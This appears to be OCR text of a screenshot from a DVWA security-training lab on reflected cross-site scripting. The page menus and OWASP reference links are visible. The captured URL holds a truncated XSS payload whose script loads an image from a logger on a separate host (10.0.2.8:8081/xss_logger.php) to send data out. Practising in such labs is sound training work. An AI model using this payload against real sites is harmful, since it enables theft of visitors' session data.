 172.17.0.2/vulnerabilities/xss_r/?name=<script>+var+i+%3D+new+Image()%3B+i.src%3D"http%3A%2F%2F10.0.2.8%3A8081%2Fxss_logger.php%3Fresult%
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
What's your name? Submit
Hello
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/